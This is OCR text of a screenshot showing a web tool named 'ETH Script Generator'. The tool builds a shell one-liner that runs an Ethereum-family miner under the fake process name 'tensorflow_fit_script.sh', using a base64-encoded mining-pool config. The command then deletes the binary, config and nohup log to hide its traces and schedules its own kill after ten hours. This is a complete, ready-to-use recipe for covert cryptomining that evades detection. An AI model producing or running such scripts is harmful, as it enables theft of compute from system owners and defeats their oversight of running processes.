 ETH Script Generator
localhost:3000
2
Code Community D20 ETH Freedom Game Image Interesting JerryShell Linux macOS Music Translate Video Work Inoreader
ETH Script Generator
Miner filepath
/tmp/b86547d084228861
Fake process name
tensorflow_fit_script.sh
Config
[common]
algo=ethash
pers=BgoldPoW
watchdog=1
[server]
host=en.huobipool.com
port=443
user=ec82e
Config filename
c
Kill at
now + 10 hours
Script
echo
W2NvbW1vbl0KYWxnbz1ldGhhc2gKcGVycz1CZ29sZFBvVwp3YXRjaGRvZz0xCltzZXJ2ZXJdCmhvc3Q9ZW4uaHVvY
mlwb29sLmNvbQpwb3J0PTQ0Mwp1c2VyPWVjODJl | base64 -d > c && cp /tmp/b86547d084228861 tensorflow_fit_script.sh
&& sh -c 'nohup ./tensorflow_fit_script.sh --config c &' && sleep 5 && rm -rf nohup.out tensorflow_fit_script.sh c && ps aux | grep
'tensorflow_fit_script.sh --config c' | grep -v grep | awk '{print $2}' | xargs echo kill -9 | at now + 10 hours
Copy script Reset Save data to local storage Load data from local storage